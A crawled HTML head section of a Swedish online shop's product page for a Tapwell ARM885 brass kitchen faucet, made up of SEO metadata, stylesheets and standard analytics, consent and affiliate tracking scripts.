

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/
body_size: 52217
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://frontapply.se/xmlrpc.php">

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="e09a19b4-51cd-4e60-b90b-8fda9ae6643e"
							data-blockingmode="auto"
	></script>
<title>Tapwell köksblandare ARM885 mässing – frontapply.se</title>
<meta name="google-site-verification" content="yv-Ph_IBCj7b9k4cFc7K7J4SfXIDin1IF5YjI-uprtk" />
<meta name="facebook-domain-verification" content="6zoiq222a7hcf7nagk59eqpyv3s3bn" />
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'SEK';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <meta name="google-site-verification" content="ecrpNB83RPHaEaK-P2mlvfEqqmGSABp2EZwtTxrFXQY" />
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-TG3JDG5"></script>

<!-- The SEO Framework av Sybre Waaijer -->
<link rel="canonical" href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/" />
<meta name="description" content="Tapwell ARM885 i polerad obehandlad mässing är en väldigt vacker köksblandare med hög, välvd svängbar pip. Förutom den vackra designen så ryms även…" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:site_name" content="frontapply.se" />
<meta property="og:title" content="Tapwell köksblandare ARM885 mässing – frontapply.se" />
<meta property="og:description" content="Tapwell ARM885 i polerad obehandlad mässing är en väldigt vacker köksblandare med hög, välvd svängbar pip. Förutom den vackra designen så ryms även funktionalitet som utdragbar pip (handdusch) och…" />
<meta property="og:url" content="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/" />
<meta property="og:image" content="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="tapwell koksblandare arm885 massing 9421057 marmor carrara ny" />
<meta property="article:published_time" content="2021-06-22" />
<meta property="article:modified_time" content="2023-11-17" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tapwell köksblandare ARM885 mässing – frontapply.se" />
<meta name="twitter:description" content="Tapwell ARM885 i polerad obehandlad mässing är en väldigt vacker köksblandare med hög, välvd svängbar pip. Förutom den vackra designen så ryms även funktionalitet som utdragbar pip (handdusch) och…" />
<meta name="twitter:image" content="https://frontapply.se/wp-content/uploads/2021/06/tapwell-koksblandare-arm885-massing-9421057-marmor-carrara-ny.jpg" />
<meta name="twitter:image:alt" content="tapwell koksblandare arm885 massing 9421057 marmor carrara ny" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://frontapply.se/#/schema/WebSite","url":"https://frontapply.se/","name":"frontapply.se","description":"Detaljer för hemmet","inLanguage":"sv-SE","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://frontapply.se/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://frontapply.se/#/schema/Organization","name":"frontapply.se","url":"https://frontapply.se/"}},{"@type":"WebPage","@id":"https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/","url":"https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/","name":"Tapwell köksblandare ARM885 mässing – frontapply.se","description":"Tapwell ARM885 i polerad obehandlad mässing är en väldigt vacker köksblandare med hög, välvd svängbar pip. Förutom den vackra designen så ryms även…","inLanguage":"sv-SE","isPartOf":{"@id":"https://frontapply.se/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://frontapply.se/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://frontapply.se/","name":"frontapply.se"},{"@type":"ListItem","position":2,"item":"https://frontapply.se/butik/","name":"Butik"},{"@type":"ListItem","position":3,"item":"https://frontapply.se/varumärke/tapwell/","name":"Varumärke: Tapwell"},{"@type":"ListItem","position":4,"name":"Tapwell köksblandare ARM885 mässing"}]},"potentialAction":{"@type":"ReadAction","target":"https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/"},"datePublished":"2021-06-22","dateModified":"2023-11-17"}]}</script>
<!-- / The SEO Framework av Sybre Waaijer | 70.69ms meta | 48.97ms boot -->

<link rel='dns-prefetch' href='//frontapply.se' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Webbflöde" href="https://frontapply.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Kommentarsflöde" href="https://frontapply.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Kommentarsflöde för Tapwell köksblandare ARM885 mässing" href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-massing/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://frontapply.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrontapply.se%2Fbutik%2Fkokstillbehor%2Fkoksblandare%2Ftapwell-koksblandare-arm885-massing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://frontapply.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrontapply.se%2Fbutik%2Fkokstillbehor%2Fkoksblandare%2Ftapwell-koksblandare-arm885-massing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='only-show-price-after-pageload-css' href='https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://frontapply.se/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='coupon-suggestions-styles-css' href='https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Mediastrategi_UnifaunOnline_style-css' href='https://frontapply.se/wp-content/plugins/unifaun_online/assets/css/style.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://frontapply.se/wp-content/plugins/extendify/public/build/utility-minimum.css' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://frontapply.se/wp-content/plugins/metorik-helper/assets/css/metorik.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://frontapply.se/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://frontapply.se/wp-content/themes/basel/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-child-style-css' href='https://frontapply.se/wp-content/themes/basel-child/dist/style.15ade72bd365395830ce.css?x=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='wcss-css' href='https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss.css' type='text/css' media='all' />
<style id='wcss-inline-css' type='text/css'>
.wcss-popup {
			--popup-close-button-bg-color: #ff0000;
			--popup-close-button-icon-color: #ffffff;
		}.wcss-popup--bg-color {
			background-color: #ffffff;
		}.wcss-popup--text-color {
			color: #21234a;
		}.wcss-btn {
			background-color: #567582 !important;
			color: #ffffff !important;
		}.wcss-btn {
   margin-left: 0.5rem;
}

@media (max-width: 768px) {
    .wcss-btn {
        margin-left: 0;
        margin-top: 0.5rem;
    }
}
/*# sourceURL=wcss-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://frontapply.se/wp-content/themes/basel/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/wp-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-page-single-product-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-page-single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/header-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/page-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-lib-slick-slider-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-lib-slick-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-owl-carousel-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-add-to-cart-popup-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-magnific-popup-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-alt-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/footer-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/el-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Saira+Condensed%3A400%2C600%2C300%7CLato%3A400%2C700%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/script.js" id="only-show-price-after-pageload-js"></script>
<script type="text/javascript" id="pinterest-analytics-init-js-extra">
/* <![CDATA[ */
var pinterestSettings = {"tagId":"2612577510802"};
//# sourceURL=pinterest-analytics-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js" id="pinterest-analytics-init-js"></script>
<script type="text/javascript" id="pinterest-analytics-init-js-after">
/* <![CDATA[ */
pintrk('track', 'PageVisit', {"product_id":126967});
//# sourceURL=pinterest-analytics-init-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/unifaun_online/assets/js/script.js" id="Mediastrategi_UnifaunOnline_script-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https://frontapply.se/varukorg/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","i18n_rating_options":["1 av 5 stj\u00e4rnor","2 av 5 stj\u00e4rnor","3 av 5 stj\u00e4rnor","4 av 5 stj\u00e4rnor","5 av 5 stj\u00e4rnor"],"i18n_product_gallery_trigger_text":"Visa bildgalleri i fullsk\u00e4rm","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="pinterest-analytics-add-to-cart-js-extra">
/* <![CDATA[ */
var wooPinterestAnalyticsConfig = {"ajaxNonce":"1519eca8ee"};
//# sourceURL=pinterest-analytics-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/track-add-to-cart.min.js" id="pinterest-analytics-add-to-cart-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","i18n_reset_alert_text":"Ditt val har \u00e5terst\u00e4llts. V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://frontapply.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://frontapply.se/wp-json/wp/v2/product/126967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frontapply.se/xmlrpc.php?rsd" />
        <!-- Start TradeDoubler Landing Page Tag Insert on all landing pages to handle first party cookie-->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['TDConversionObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o), m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://svht.tradedoubler.com/tr_sdk.js?org=2265484&prog=348460&rand=' + Math.random(), 'tdconv');
        </script>
        <!-- End TradeDoubler tag-->
        
<!-- This website runs the Product Feed ELITE for WooCommerce by AdTribes.io plugin -->
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9mcm9udGFwcGx5LnNlXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYnV0aWslMkZrb2tzdGlsbGJlaG9yJTJGa29rc2JsYW5kYXJlJTJGdGFwd2VsbC1rb2tzYmxhbmRhcmUtYXJtODg1LW1hc3NpbmclMkYmYW1wO193cG5vbmNlPTRiNTU3Zjc2YjMifQ==" ></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Sophia Moser","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BLQ7XL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
